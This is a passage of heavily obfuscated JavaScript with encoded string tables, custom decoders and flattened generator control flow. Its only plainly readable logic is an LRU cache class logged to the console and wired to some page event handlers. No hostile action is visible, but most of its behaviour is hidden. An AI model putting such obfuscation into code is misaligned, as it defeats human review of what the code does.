eRSq9EX.UAuOXkH.zOPuYdn+0x11c:j9NLqDY([...UeWUNND.iT3mpq2]=JMv7jF,UeWUNND.j4Y7L2=function*AIdjLvO(fVdZR93,MVc_2h,xqNB1Z,eRSq9EX={sVr4L_:{}}){while(fVdZR93+MVc_2h+xqNB1Z!==0xc3)with(eRSq9EX.PyW9Ms_||eRSq9EX)switch(fVdZR93+MVc_2h+xqNB1Z){case fVdZR93- -0x84:j9NLqDY(eRSq9EX.sVr4L_.fbNgEFx=-0x78,UeWUNND.iT3mpq2[kPyBiVa[0x0]]=kPyBiVa[0x4],UeWUNND.iT3mpq2[kPyBiVa[MVc_2h+0x6c]]=\"\\x45\\x22\\x2f\\x49\\x59\\x30\\x4b\\x76\\x33\\x42\\x53\\x32\\x23\\x28\\x66\\x4f\\x6f\\x67\\x3f\\x71\\x7d\\x75\\x29\\x6d\\x5a\\x4c\\x34\\x44\\x77\\x6a\\x70\\x4e\\x7a\\x4d\\x5d\\x6b\\x60\\x6c\\x3d\\x79\\x6e\\x51\\x62\\x24\\x54\\x50\\x2c\\x7e\\x3a\\x3b\\x56\\x69\\x35\\x5b\\x7b\\x64\\x5e\\x48\\x3c\\x46\\x78\\x72\\x37\\x73\\x47\\x63\\x65\\x2a\\x4a\\x74\\x61\\x52\\x5f\\x31\\x2b\\x68\\x36\\x2e\\x21\\x38\\x58\\x41\\x57\\x3e\\x40\\x55\\x25\\x26\\x7c\\x43\\x39\",UeWUNND.iT3mpq2[-kPyBiVa[0x99]]=\"\"+(UeWUNND.iT3mpq2[kPyBiVa[fVdZR93+0x43]]||\"\"),UeWUNND.iT3mpq2[kPyBiVa[0xa]]=UeWUNND.iT3mpq2[-kPyBiVa[MVc_2h+0x101]].length,eRSq9EX.PyW9Ms_=eRSq9EX.sVr4L_,fVdZR93+=-0x1cd,MVc_2h+=0xc4,xqNB1Z+=0xb);break;case fVdZR93- -0x32:case-0x19:j9NLqDY(eRSq9EX.PyW9Ms_=eRSq9EX.sVr4L_,MVc_2h+=-0xb8,xqNB1Z+=0x73);break;case MVc_2h- -0xdf:return UeWUNND.AazylYm=!0x0,MASpgq4(UeWUNND.iT3mpq2[kPyBiVa[0x39]]);case eRSq9EX.sVr4L_.fbNgEFx+0x9:case-0xdf:case-0x9d:case 0xb7:case-0x31:case eRSq9EX.sVr4L_.fbNgEFx+0x10d:j9NLqDY(eRSq9EX.PyW9Ms_=eRSq9EX.sVr4L_,MVc_2h+=-0x11e,xqNB1Z+=0x138);break;case-0xa5:case-0xbb:j9NLqDY(UeWUNND.iT3mpq2[kPyBiVa[0x39]]=[],UeWUNND.iT3mpq2[kPyBiVa[0x3c]]=kPyBiVa[fVdZR93+0x210],UeWUNND.iT3mpq2[kPyBiVa[0x9]]=kPyBiVa[fVdZR93+0x210],eRSq9EX.PyW9Ms_=eRSq9EX.sVr4L_,fVdZR93+=0x18e,MVc_2h+=-0x2c,xqNB1Z+=-0x1c);break;case eRSq9EX.sVr4L_.fbNgEFx+0x168:case-0x2:case 0x4:return UeWUNND.AazylYm=!0x0,MASpgq4(UeWUNND.iT3mpq2[kPyBiVa[0x39]]);case 0xf5:eRSq9EX.sVr4L_.fbNgEFx=0x19;case-0xc8:case-0x6d:default:UeWUNND.iT3mpq2[kPyBiVa[0x6e]]=-kPyBiVa[MVc_2h+-0x2c];for(UeWUNND.iT3mpq2[kPyBiVa[0xb]]=kPyBiVa[fVdZR93+0x82];UeWUNND.iT3mpq2[kPyBiVa[fVdZR93+0x8b]]<UeWUNND.iT3mpq2[kPyBiVa[fVdZR93+0x8a]];UeWUNND.iT3mpq2[kPyBiVa[0xb]]++){UeWUNND.iT3mpq2[kPyBiVa[fVdZR93+0xae]]=UeWUNND.iT3mpq2[kPyBiVa[fVdZR93+0x84]].indexOf(UeWUNND.iT3mpq2[-kPyBiVa[fVdZR93+0x119]][UeWUNND.iT3mpq2[kPyBiVa[fVdZR93+0x8b]]]);if(UeWUNND.iT3mpq2[kPyBiVa[MVc_2h+-0x2]]===-kPyBiVa[0x4])continue;if(UeWUNND.iT3mpq2[kPyBiVa[0x6e]]<kPyBiVa[fVdZR93+0x82]){UeWUNND.iT3mpq2[kPyBiVa[MVc_2h+0x3e]]=UeWUNND.iT3mpq2[kPyBiVa[MVc_2h+-0x2]]}else{j9NLqDY(UeWUNND.iT3mpq2[kPyBiVa[0x6e]]+=UeWUNND.iT3mpq2[kPyBiVa[0x2e]]*kPyBiVa[0x1b],UeWUNND.iT3mpq2[kPyBiVa[0x3c]]|=UeWUNND.iT3mpq2[kPyBiVa[0x6e]]<<UeWUNND.iT3mpq2[kPyBiVa[fVdZR93+0x89]],UeWUNND.iT3mpq2[kPyBiVa[0x9]]+=(UeWUNND.iT3mpq2[kPyBiVa[MVc_2h+0x3e]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(UeWUNND.iT3mpq2[kPyBiVa[0x39]].push(UeWUNND.iT3mpq2[kPyBiVa[0x3c]]&kPyBiVa[0x16]),UeWUNND.iT3mpq2[kPyBiVa[fVdZR93+0xbc]]>>=kPyBiVa[0xb],UeWUNND.iT3mpq2[kPyBiVa[fVdZR93+0x89]]-=kPyBiVa[MVc_2h+-0x25])}while(UeWUNND.iT3mpq2[kPyBiVa[0x9]]>kPyBiVa[0x13]);UeWUNND.iT3mpq2[kPyBiVa[0x6e]]=-kPyBiVa[0x4]}}if(UeWUNND.iT3mpq2[kPyBiVa[0x6e]]>-kPyBiVa[MVc_2h+-0x2c]){j9NLqDY(eRSq9EX.PyW9Ms_=eRSq9EX.sVr4L_,fVdZR93+=0x142,MVc_2h+=-0x11e);break}else{j9NLqDY(eRSq9EX.PyW9Ms_=eRSq9EX.sVr4L_,fVdZR93+=0x142,MVc_2h+=-0x66,xqNB1Z+=-0x77);break}case 0x2b:case 0x53:case fVdZR93-0x13:j9NLqDY(UeWUNND.iT3mpq2[kPyBiVa[0x39]].push((UeWUNND.iT3mpq2[kPyBiVa[0x3c]]|UeWUNND.iT3mpq2[kPyBiVa[0x6e]]<<UeWUNND.iT3mpq2[kPyBiVa[fVdZR93+-0xb9]])&kPyBiVa[0x16]),eRSq9EX.PyW9Ms_=eRSq9EX.sVr4L_,MVc_2h+=0xb8,xqNB1Z+=-0x77);break}},UeWUNND.AazylYm=void 0x0,eRSq9EX.lkqgmP8=eRSq9EX.UeWUNND,AIdjLvO+=-0x19e,fVdZR93+=0x69,MVc_2h+=0x39);break;case-0x39:case 0x94:case fVdZR93-0x7b:j9NLqDY([...mTnOlsR.Bc5jmFN]=JMv7jF,mTnOlsR.QoQrjlA=function*AIdjLvO(fVdZR93,MVc_2h,xqNB1Z,eRSq9EX,JMv7jF={A0qDD04:{}}){while(fVdZR93+MVc_2h+xqNB1Z+eRSq9EX!==0xf6)with(JMv7jF.jOXGafP||JMv7jF)switch(fVdZR93+MVc_2h+xqNB1Z+eRSq9EX){case eRSq9EX- -0x38:case-0xea:default:j9NLqDY(JMv7jF.A0qDD04.uSlGWu9=-0xc3,mTnOlsR.Bc5jmFN[kPyBiVa[MVc_2h+-0x69]]=kPyBiVa[fVdZR93+-0x18]);if(typeof K41Yrt[mTnOlsR.Bc5jmFN[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(JMv7jF.jOXGafP=JMv7jF.A0qDD04,fVdZR93+=-0x3,MVc_2h+=-0xf,xqNB1Z+=-0x147,eRSq9EX+=0x12b);break}else{j9NLqDY(JMv7jF.jOXGafP=JMv7jF.A0qDD04,fVdZR93+=0x72,MVc_2h+=-0xf1,xqNB1Z+=-0x147,eRSq9EX+=0x12b);break}case-0x4f:case 0xb6:case-0xb6:j9NLqDY(JMv7jF.jOXGafP=JMv7jF.piQRMD,fVdZR93+=0x2b8,MVc_2h+=-0x132,xqNB1Z+=-0x1a1,eRSq9EX+=0x160);break;case fVdZR93-0x29:if(eRSq9EX<0xdf){j9NLqDY(JMv7jF.jOXGafP=JMv7jF.A0qDD04,fVdZR93+=-0x58,MVc_2h+=-0xd3,xqNB1Z+=-0x1a1,eRSq9EX+=0x160);break}case 0xcb:j9NLqDY(JMv7jF.A0qDD04.uSlGWu9=0xc0,JMv7jF.jOXGafP=JMv7jF.uZP0qJ,fVdZR93+=0x2b8,MVc_2h+=-0x13f,xqNB1Z+=-0x163,eRSq9EX+=0x15);break;case xqNB1Z- -0x152:case-0xce:case-0x7f:return mTnOlsR.EOEzLbM=!0x0,K41Yrt[mTnOlsR.Bc5jmFN[kPyBiVa[0x2]]]=(0x1,UAuOXkH.rgDLOA)(fZx47_K[mTnOlsR.Bc5jmFN[kPyBiVa[xqNB1Z+0x196]]]);case-0xaf:return mTnOlsR.EOEzLbM=!0x0,K41Yrt[mTnOlsR.Bc5jmFN[kPyBiVa[0x2]]];case eRSq9EX-0x14b:case 0xbe:j9NLqDY(JMv7jF.A0qDD04.uSlGWu9=-0xdc,JMv7jF.jOXGafP=JMv7jF.BPXfNrg,fVdZR93+=-0x45,MVc_2h+=0x81,xqNB1Z+=0x147,eRSq9EX+=-0x116);break}},mTnOlsR.EOEzLbM=void 0x0,eRSq9EX.lkqgmP8=eRSq9EX.mTnOlsR,AIdjLvO+=0x144,MVc_2h+=-0x263);break;case 0x63:case-0x18:eRSq9EX.UeWUNND.Ap4nEs=(AIdjLvO+0x193,j4Y7L2)(-0x41,-0x68,fVdZR93+0x11d).next().value;if(AazylYm){j9NLqDY(eRSq9EX.lkqgmP8=eRSq9EX.UeWUNND,AIdjLvO+=0xa4,fVdZR93+=-0x70,MVc_2h+=-0x3f);break}else{j9NLqDY(eRSq9EX.lkqgmP8=eRSq9EX.UeWUNND,AIdjLvO+=0x1a9,fVdZR93+=0x61,MVc_2h+=-0x51,xqNB1Z+=-0x11e);break}case 0x89:case 0x8f:case MVc_2h-0x9d:return;case 0xaa:case MVc_2h- -0x14:return;case-0x1:case fVdZR93-0x1c9:return mpPx0C;case eRSq9EX.UAuOXkH.zOPuYdn+-0x10:return;case MVc_2h- -0x13e:case-0x8c:eRSq9EX.mTnOlsR.mpPx0C=(0x1,QoQrjlA)(fVdZR93+-0xe1,0x69,-0x4d,-0x4c).next().value;if(EOEzLbM){j9NLqDY(eRSq9EX.lkqgmP8=eRSq9EX.mTnOlsR,AIdjLvO+=-0xf,fVdZR93+=-0x19,xqNB1Z+=-0x20);break}else{j9NLqDY(eRSq9EX.lkqgmP8=eRSq9EX.mTnOlsR,AIdjLvO+=-0xf,fVdZR93+=-0x218,MVc_2h+=0x1ae,xqNB1Z+=0x4c);break}}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(-0x61,0x197,-0xaa,0x5e).next().value);if(ndufEmb){return AIdjLvO}})));const MVc_2h=jpCVBUx(AIdjLvO(kPyBiVa[0x139])+kPyBiVa[0xe7])[AIdjLvO(kPyBiVa[0x18f])+AIdjLvO(kPyBiVa[0x190])+kPyBiVa[0x191]](AIdjLvO(kPyBiVa[0x1a0]));MVc_2h[AIdjLvO(kPyBiVa[0x1ad])+AIdjLvO(kPyBiVa[0x1ae])+AIdjLvO(kPyBiVa[0x1af])](AIdjLvO(kPyBiVa[0x1b5])+\"\\x6e\",HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x1b6])](function(...ndufEmb){var TDTTYx={};return HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x1b7])](ndufEmb,TDTTYx)}));function xqNB1Z(...ndufEmb){var TDTTYx;qHpt6u(MVc_2h);function fVdZR93(ndufEmb){var TDTTYx,fVdZR93;function*MVc_2h(fVdZR93,MVc_2h,xqNB1Z,HVbGYy={Y13P6_:{}}){while(fVdZR93+MVc_2h+xqNB1Z!==-0xa3)with(HVbGYy.BTTQ_B||HVbGYy)switch(fVdZR93+MVc_2h+xqNB1Z){case 0x79:j9NLqDY([HVbGYy.Y13P6_.TfY0sE,HVbGYy.Y13P6_.ZWZRzb]=[-0x8d,0xa2],HVbGYy.BTTQ_B=HVbGYy.akncWy,fVdZR93+=-0x3d,MVc_2h+=-0x182,xqNB1Z+=0xa3);break;case 0xe:case 0x9a:j9NLqDY([HVbGYy.Y13P6_.TfY0sE,HVbGYy.Y13P6_.ZWZRzb]=[0x8d,-0x7d],Y13P6_.iruM1r=\"\\x43\\x62\\x4c\\x6d\\x45\\x44\\x70\\x4f\\x61\\x59\\x6a\\x47\\x57\\x6b\\x42\\x6f\\x54\\x4a\\x4e\\x69\\x67\\x72\\x50\\x73\\x6e\\x64\\x51\\x49\\x68\\x65\\x48\\x46\\x53\\x4b\\x74\\x55\\x52\\x63\\x41\\x71\\x66\\x6c\\x56\\x4d\\x5a\\x58\\x38\\x79\\x7a\\x32\\x78\\x75\\x2e\\x7c\\x2b\\x31\\x77\\x3f\\x25\\x7e\\x3d\\x29\\x7d\\x2c\\x7b\\x3a\\x3b\\x22\\x37\\x30\\x76\\x39\\x26\\x23\\x3c\\x5b\\x33\\x2f\\x5d\\x34\\x35\\x40\\x36\\x24\\x5e\\x3e\\x5f\\x21\\x60\\x28\\x2a\",Y13P6_.kHYX8SQ=\"\"+(ndufEmb||\"\"),Y13P6_.udGsxi=Y13P6_.kHYX8SQ.length,Y13P6_.VXSyuN=[],HVbGYy.BTTQ_B=HVbGYy.Y13P6_,fVdZR93+=0x14d,MVc_2h+=-0x164,xqNB1Z+=0x30);break;case fVdZR93!=0x6&&fVdZR93-0xc4:case 0x84:j9NLqDY(HVbGYy.Y13P6_.Yu5XIY=kPyBiVa[fVdZR93+-0x175],HVbGYy.Y13P6_.Qdq9Bz=kPyBiVa[MVc_2h+0x8a],HVbGYy.Y13P6_.j4AUEZ4=-kPyBiVa[fVdZR93+-0x173],HVbGYy.BTTQ_B=HVbGYy.Y13P6_,fVdZR93+=-0x171,MVc_2h+=0xc9,xqNB1Z+=-0xf5);break;default:case 0x17:case-0x95:for(HVbGYy.Y13P6_.VXbqddW=kPyBiVa[fVdZR93+-0x4];VXbqddW<udGsxi;VXbqddW++){HVbGYy.Y13P6_.J0pCW9=iruM1r.indexOf(kHYX8SQ[VXbqddW]);if(J0pCW9===-kPyBiVa[MVc_2h+-0x3d])continue;if(j4AUEZ4<kPyBiVa[0x2]){j4AUEZ4=J0pCW9}else{j9NLqDY(j4AUEZ4+=J0pCW9*kPyBiVa[0x1b],Yu5XIY|=j4AUEZ4<<Qdq9Bz,Qdq9Bz+=(j4AUEZ4&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[MVc_2h+-0x29]);do{j9NLqDY(VXSyuN.push(Yu5XIY&kPyBiVa[MVc_2h+-0x2b]),Yu5XIY>>=kPyBiVa[fVdZR93+0x5],Qdq9Bz-=kPyBiVa[0xb])}while(Qdq9Bz>kPyBiVa[MVc_2h+-0x2e]);j4AUEZ4=-kPyBiVa[fVdZR93+-0x2]}}if(j4AUEZ4>-kPyBiVa[0x4]){j9NLqDY(HVbGYy.BTTQ_B=HVbGYy.Y13P6_,xqNB1Z+=0x18b);break}else{j9NLqDY(HVbGYy.BTTQ_B=HVbGYy.Y13P6_,MVc_2h+=-0x3,xqNB1Z+=0x2f);break}case-0x57:case-0x6e:case-0x7d:return TDTTYx=!0x0,MASpgq4(VXSyuN);case HVbGYy.Y13P6_.ZWZRzb+0x11e:j9NLqDY(VXSyuN.push((Yu5XIY|j4AUEZ4<<Qdq9Bz)&kPyBiVa[fVdZR93+0x10]),HVbGYy.BTTQ_B=HVbGYy.Y13P6_,MVc_2h+=-0x3,xqNB1Z+=-0x15c);break;case-0x34:case MVc_2h-0xce:j9NLqDY(HVbGYy.BTTQ_B=HVbGYy.LeZVCIk,MVc_2h+=-0x182,xqNB1Z+=0x149);break;case-0xc0:case-0xbe:return TDTTYx=!0x0,MASpgq4(VXSyuN)}}j9NLqDY(TDTTYx=void 0x0,fVdZR93=MVc_2h(0x2a,0xdc,-0x6c).next().value);if(TDTTYx){return fVdZR93}}function MVc_2h(...ndufEmb){var TDTTYx,MVc_2h;function*xqNB1Z(MVc_2h,xqNB1Z,HVbGYy,AIdjLvO={N42LN0t:{}}){while(MVc_2h+xqNB1Z+HVbGYy!==-0xcc)with(AIdjLvO.OvBJSf||AIdjLvO)switch(MVc_2h+xqNB1Z+HVbGYy){case 0x94:case 0xec:case MVc_2h- -0x67:return TDTTYx=!0x0,K41Yrt[ndufEmb[kPyBiVa[MVc_2h+-0x82]]]=fVdZR93(fZx47_K[ndufEmb[kPyBiVa[xqNB1Z+0xcb]]]);case MVc_2h-0xa6:case-0x71:case-0xac:j9NLqDY(AIdjLvO.N42LN0t.PQzufg=-0xa2,AIdjLvO.OvBJSf=AIdjLvO.N42LN0t,MVc_2h+=-0x21,xqNB1Z+=-0x54,HVbGYy+=0x161);break;case AIdjLvO.N42LN0t.PQzufg+-0x4e:j9NLqDY(AIdjLvO.OvBJSf=AIdjLvO.ZmEYcK,HVbGYy+=-0x80);break;case xqNB1Z-0x18:j9NLqDY(AIdjLvO.OvBJSf=AIdjLvO.N42LN0t,MVc_2h+=0x2c8,xqNB1Z+=-0x31e,HVbGYy+=0xd8);break;case 0x23:case xqNB1Z-0xa4:j9NLqDY(AIdjLvO.OvBJSf=AIdjLvO.N42LN0t,MVc_2h+=0x2de,xqNB1Z+=-0x31e,HVbGYy+=0x14e);break;default:case-0xa2:case-0x16:j9NLqDY(AIdjLvO.OvBJSf=AIdjLvO.N42LN0t,MVc_2h+=0x362,xqNB1Z+=-0x36e,HVbGYy+=0x60);break;case AIdjLvO.N42LN0t.PQzufg+-0xb8:j9NLqDY(AIdjLvO.OvBJSf=AIdjLvO.N42LN0t,MVc_2h+=0x4b9,xqNB1Z+=-0x36e,HVbGYy+=0x60);break;case 0x62:case 0xa6:j9NLqDY(AIdjLvO.OvBJSf=AIdjLvO.ZThF9w,MVc_2h+=0x12,xqNB1Z+=-0x35b,HVbGYy+=0x1d7);break;case AIdjLvO.N42LN0t.PQzufg+0xf3:j9NLqDY(AIdjLvO.OvBJSf=AIdjLvO.N42LN0t,MVc_2h+=-0x25d,xqNB1Z+=0x1ca,HVbGYy+=0x89);break;case 0x2c:j9NLqDY(AIdjLvO.N42LN0t.PQzufg=0x2,ndufEmb[kPyBiVa[xqNB1Z+0x75]]=kPyBiVa[0x4]);if(typeof K41Yrt[ndufEmb[kPyBiVa[MVc_2h+-0x13e]]]===LlLLto1(kPyBiVa[xqNB1Z+0x77])){j9NLqDY(AIdjLvO.OvBJSf=AIdjLvO.N42LN0t,MVc_2h+=-0xbc,xqNB1Z+=-0x54,HVbGYy+=0x1cf);break}else{j9NLqDY(AIdjLvO.OvBJSf=AIdjLvO.N42LN0t,MVc_2h+=-0xbc,xqNB1Z+=-0x21e,HVbGYy+=0x1cf);break}case MVc_2h-0x163:case-0x8e:return TDTTYx=!0x0,K41Yrt[ndufEmb[kPyBiVa[xqNB1Z+0x295]]]}}j9NLqDY(TDTTYx=void 0x0,MVc_2h=xqNB1Z(0x140,-0x75,-0x9f).next().value);if(TDTTYx){return MVc_2h}}if(AIdjLvO(kPyBiVa[0x1b8])in EpReKR){xqNB1Z()}function xqNB1Z(...ndufEmb){var TDTTYx;j9NLqDY(ndufEmb[kPyBiVa[0x0]]=kPyBiVa[0x2],TDTTYx=qHpt6u(function(...ndufEmb){j9NLqDY(ndufEmb[kPyBiVa[0x0]]=kPyBiVa[0x4],this.capacity=ndufEmb[kPyBiVa[0x2]],this.length=kPyBiVa[0x2],this.map={},this.head=kPyBiVa[0x6],this.tail=kPyBiVa[0x6])}),TDTTYx.prototype.get=function(ndufEmb){var TDTTYx=this.map[ndufEmb];return TDTTYx?(this.remove(TDTTYx),this.insert(TDTTYx.key,TDTTYx.val),TDTTYx.val):-kPyBiVa[0x4]},TDTTYx.prototype.put=qHpt6u(function(...ndufEmb){j9NLqDY(ndufEmb[kPyBiVa[0x0]]=kPyBiVa[0x1],this.map[ndufEmb[kPyBiVa[0x2]]]?(this.remove(this.map[ndufEmb[kPyBiVa[0x2]]]),this.insert(ndufEmb[kPyBiVa[0x2]],ndufEmb[kPyBiVa[0x4]])):this.length===this.capacity?(this.remove(this.head),this.insert(ndufEmb[kPyBiVa[0x2]],ndufEmb[kPyBiVa[0x4]])):(this.insert(ndufEmb[kPyBiVa[0x2]],ndufEmb[kPyBiVa[0x4]]),this.length++))},kPyBiVa[0x1]),TDTTYx.prototype.remove=qHpt6u(function(...ndufEmb){j9NLqDY(ndufEmb[kPyBiVa[0x0]]=kPyBiVa[0x4],ndufEmb[kPyBiVa[0xa]]=ndufEmb[kPyBiVa[0x2]].prev,ndufEmb[kPyBiVa[0x23]]=ndufEmb[kPyBiVa[0x2]].next);if(ndufEmb[kPyBiVa[0x23]])ndufEmb[kPyBiVa[0x23]].prev=ndufEmb[kPyBiVa[0xa]];if(ndufEmb[kPyBiVa[0xa]])ndufEmb[kPyBiVa[0xa]].next=ndufEmb[kPyBiVa[0x23]];if(this.head===ndufEmb[kPyBiVa[0x2]])this.head=ndufEmb[kPyBiVa[0x23]];if(this.tail===ndufEmb[kPyBiVa[0x2]])this.tail=ndufEmb[kPyBiVa[0xa]];delete this.map[ndufEmb[kPyBiVa[0x2]].key]}),TDTTYx.prototype.insert=qHpt6u(function(...ndufEmb){j9NLqDY(ndufEmb[kPyBiVa[0x0]]=kPyBiVa[0x1],ndufEmb[kPyBiVa[0x3]]=new(jpCVBUx(AIdjLvO(kPyBiVa[0x1b9])))(ndufEmb[kPyBiVa[0x2]],ndufEmb[kPyBiVa[0x4]]),!this.tail?(this.tail=ndufEmb[kPyBiVa[0x3]],this.head=ndufEmb[kPyBiVa[0x3]]):(this.tail.next=ndufEmb[kPyBiVa[0x3]],ndufEmb[kPyBiVa[0x3]].prev=this.tail,this.tail=ndufEmb[kPyBiVa[0x3]]),this.map[ndufEmb[kPyBiVa[0x2]]]=ndufEmb[kPyBiVa[0x3]])},kPyBiVa[0x1]),jpCVBUx(AIdjLvO(kPyBiVa[0x1ba])).log(TDTTYx))}TDTTYx={};return HVbGYy[-kPyBiVa[0x136]][MVc_2h(kPyBiVa[0x1bb])+kPyBiVa[0x1bc]](ndufEmb,TDTTYx)}j9NLqDY(jpCVBUx(AIdjLvO(kPyBiVa[0x139])+kPyBiVa[0xe7])[AIdjLvO(kPyBiVa[0x1ab])](AIdjLvO(kPyBiVa[0x1ac]))[AIdjLvO(kPyBiVa[0x1ad])+AIdjLvO(kPyBiVa[0x1ae])+AIdjLvO(kPyBiVa[0x1af])](AIdjLvO(kPyBiVa[0x194]),HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x1b6])](function(...ndufEmb){var TDTTYx;j9NLqDY(qHpt6u(MVc_2h),qHpt6u(fVdZR93));function fVdZR93(...ndufEmb){var TDTTYx,fVdZR93;function*MVc_2h(fVdZR93,MVc_2h,HVbGYy,AIdjLvO,xqNB1Z={JUt8dA0:{}}){while(fVdZR93+MVc_2h+HVbGYy+AIdjLvO!==-0x8e)with(xqNB1Z.QzOQGI||xqNB1Z)switch(fVdZR93+MVc_2h+HVbGYy+AIdjLvO){case MVc_2h-0x1e3:case-0xe5:j9NLqDY([xqNB1Z.JUt8dA0.wvuEC_,xqNB1Z.JUt8dA0.NckCgZS]=[0x2f,0x91],xqNB1Z.QzOQGI=xqNB1Z.JUt8dA0,fVdZR93+=0xbd,MVc_2h+=-0x5d,HVbGYy+=-0x1d,AIdjLvO+=0xb3);break;case xqNB1Z.JUt8dA0.NckCgZS+0x22:j9NLqDY(ndufEmb[kPyBiVa[0xa]]=ndufEmb[-kPyBiVa[0x1bd]].length,ndufEmb[kPyBiVa[MVc_2h+0x14c]]=[],xqNB1Z.QzOQGI=xqNB1Z.JUt8dA0,MVc_2h+=0xad,HVbGYy+=0x2f);break;case-0xbe:j9NLqDY([xqNB1Z.JUt8dA0.wvuEC_,xqNB1Z.JUt8dA0.NckCgZS]=[0xb9,-0x6f],ndufEmb[kPyBiVa[MVc_2h+-0xd0]]=kPyBiVa[0x4],ndufEmb[-kPyBiVa[HVbGYy+0x7f]]=\"\\u002f\\u0063\\u0070\\u0042\\u0050\\u006e\\u0058\\u004f\\u0037\\u0068\\u0046\\u0048\\u0032\\u005a\\u003b\\u003e\\u0074\\u002e\\u006d\\u0075\\u0053\\u0033\\u0076\\u0044\\u0022\\u004e\\u0060\\u005e\\u006c\\u0051\\u0057\\u0028\\u006b\\u0056\\u002c\\u007d\\u002a\\u004c\\u0065\\u003d\\u005b\\u0034\\u0052\\u0071\\u0041\\u003f\\u0047\\u0040\\u0055\\u0024\\u0039\\u0023\\u006a\\u004b\\u0069\\u0061\\u0079\\u004a\\u0078\\u0064\\u0062\\u0077\\u007c\\u0043\\u0054\\u003a\\u0026\\u0031\\u007b\\u005d\\u0036\\u0067\\u0066\\u005f\\u0059\\u0035\\u0049\\u0073\\u0072\\u002b\\u0029\\u004d\\u0025\\u006f\\u0045\\u0021\\u0038\\u0030\\u007e\\u007a\\u003c\",ndufEmb[-kPyBiVa[HVbGYy+0x1e1]]=\"\"+(ndufEmb[kPyBiVa[fVdZR93+-0xd7]]||\"\"),xqNB1Z.QzOQGI=xqNB1Z.JUt8dA0,fVdZR93+=-0x39,MVc_2h+=-0x5e,HVbGYy+=-0xbd,AIdjLvO+=0x1c5);break;case xqNB1Z.JUt8dA0.NckCgZS+0x8e:case-0x8b:case-0xa7:j9NLqDY([xqNB1Z.JUt8dA0.wvuEC_,xqNB1Z.JUt8dA0.NckCgZS]=[0x5d,-0xed],ndufEmb[kPyBiVa[0x3c]]=kPyBiVa[0x2],ndufEmb[kPyBiVa[fVdZR93+-0xd1]]=kPyBiVa[0x2],ndufEmb[kPyBiVa[0x13]]=-kPyBiVa[0x4],xqNB1Z.QzOQGI=xqNB1Z.JUt8dA0,fVdZR93+=-0x12b,MVc_2h+=-0x2,HVbGYy+=0x60,AIdjLvO+=0xb3);break;case AIdjLvO- -0x10d:case-0x2d:default:j9NLqDY(ndufEmb[kPyBiVa[fVdZR93+-0x64]]=kPyBiVa[fVdZR93+-0x9e],ndufEmb[kPyBiVa[0x15]]=kPyBiVa[0x2],ndufEmb[kPyBiVa[fVdZR93+-0x8d]]=-kPyBiVa[MVc_2h+-0x11b],xqNB1Z.QzOQGI=xqNB1Z.JUt8dA0,fVdZR93+=-0xe5,MVc_2h+=0x5b);break;case xqNB1Z.JUt8dA0.wvuEC_+-0x133:case-0x3a:case-0x86:j9NLqDY(ndufEmb[kPyBiVa[0x1be]].push((ndufEmb[kPyBiVa[0x3c]]|ndufEmb[kPyBiVa[fVdZR93+0x58]]<<ndufEmb[kPyBiVa[0x15]])&kPyBiVa[0x16]),xqNB1Z.QzOQGI=xqNB1Z.JUt8dA0,fVdZR93+=0xc,MVc_2h+=-0x235,HVbGYy+=0x211);break;case xqNB1Z.JUt8dA0.wvuEC_+-0x14b:return TDTTYx=!0x0,MASpgq4(ndufEmb[kPyBiVa[fVdZR93+0x1f7]]);case 0x5:for(ndufEmb[kPyBiVa[0x11]]=kPyBiVa[0x2];ndufEmb[kPyBiVa[fVdZR93+0x56]]<ndufEmb[kPyBiVa[0xa]];ndufEmb[kPyBiVa[0x11]]++){ndufEmb[kPyBiVa[0x2e]]=ndufEmb[-kPyBiVa[0x5b]].indexOf(ndufEmb[-kPyBiVa[fVdZR93+0x202]][ndufEmb[kPyBiVa[0x11]]]);if(ndufEmb[kPyBiVa[0x2e]]===-kPyBiVa[0x4])continue;if(ndufEmb[kPyBiVa[HVbGYy+0xc5]]<kPyBiVa[0x2]){ndufEmb[kPyBiVa[0x13]]=ndufEmb[kPyBiVa[MVc_2h+-0x14c]]}else{j9NLqDY(ndufEmb[kPyBiVa[0x13]]+=ndufEmb[kPyBiVa[0x2e]]*kPyBiVa[0x1b],ndufEmb[kPyBiVa[fVdZR93+0x81]]|=ndufEmb[kPyBiVa[0x13]]<<ndufEmb[kPyBiVa[HVbGYy+0xc7]],ndufEmb[kPyBiVa[0x15]]+=(ndufEmb[kPyBiVa[0x13]]&kPyBiVa[MVc_2h+-0x14a])>kPyBiVa[0x1a]?kPyBiVa[MVc_2h+-0x163]:kPyBiVa[0x18]);do{j9NLqDY(ndufEmb[kPyBiVa[0x1be]].push(ndufEmb[kPyBiVa[fVdZR93+0x81]]&kPyBiVa[HVbGYy+0xc8]),ndufEmb[kPyBiVa[0x3c]]>>=kPyBiVa[fVdZR93+0x50],ndufEmb[kPyBiVa[HVbGYy+0xc7]]-=kPyBiVa[HVbGYy+0xbd])}while(ndufEmb[kPyBiVa[fVdZR93+0x5a]]>kPyBiVa[0x13]);ndufEmb[kPyBiVa[MVc_2h+-0x167]]=-kPyBiVa[0x4]}}if(ndufEmb[kPyBiVa[0x13]]>-kPyBiVa[0x4]){j9NLqDY(xqNB1Z.QzOQGI=xqNB1Z.JUt8dA0,HVbGYy+=-0x12a,AIdjLvO+=0xab);break}else{j9NLqDY(xqNB1Z.QzOQGI=xqNB1Z.JUt8dA0,fVdZR93+=0xc,MVc_2h+=-0x235,HVbGYy+=0xe7,AIdjLvO+=0xab);break}}}j9NLqDY(TDTTYx=void 0x0,fVdZR93=MVc_2h(0xd9,0xd0,-0x24,-0x243).next().value);if(TDTTYx){return fVdZR93}}function MVc_2h(...ndufEmb){ndufEmb[kPyBiVa[0x0]]=kPyBiVa[0x4];if(typeof K41Yrt[ndufEmb[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[ndufEmb[kPyBiVa[0x2]]]=fVdZR93(fZx47_K[ndufEmb[kPyBiVa[0x2]]])}return 